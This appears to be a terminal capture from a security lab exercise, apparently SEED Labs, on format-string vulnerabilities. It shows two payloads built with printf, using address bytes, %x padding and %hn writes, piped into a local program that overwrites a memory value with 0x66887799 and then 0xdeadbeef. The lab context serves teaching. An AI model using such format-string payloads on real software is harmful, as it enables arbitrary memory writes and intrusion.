 Terminal
[05/25/22]seed@VM:~/.../code$ echo $(printf "\x56\xED\xFF\xBF@@@@\x54\xED\xFF\x
F")_%.8x_%.8x_%.8x_%.8x_%.26199x%hn_%.4368x%hn > input
[05/25/22]seed@VM:~/.../code$ ./prog1 < input | grep -a address
Target address: bfffed54
Data at target address: 0x11223344
Data at target address: 0x66887799
[05/25/22]seed@VM:~/.../code$ echo $(printf "\x56\xED\xFF\xBF@@@@\x54\xED\xFF\x
F")_%.8x_%.8x_%.8x_%.8x_%.56956x%hn_%.57409x%hn > input
[05/25/22]seed@VM:~/.../code$ ./prog1 < input | grep -a address
Target address: bfffed54
Data at target address: 0x11223344
Data at target address: 0xdeadbeef
[05/25/22]seed@VM:~/.../code$